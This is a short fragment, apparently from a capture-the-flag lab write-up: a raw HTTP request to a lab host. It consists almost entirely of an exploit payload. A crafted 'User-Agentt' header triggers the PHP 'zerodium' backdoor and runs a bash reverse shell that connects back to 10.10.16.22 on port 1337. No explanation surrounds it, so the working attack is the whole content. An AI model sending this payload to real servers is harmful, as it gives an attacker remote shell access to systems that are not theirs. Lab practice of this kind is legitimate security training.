 GET / HTTP/1.1
Host: 10.10.10.242
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Cache-Control: max-age=0
User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i
>&/dev/tcp/10.10.16.22/1337 0>&1'");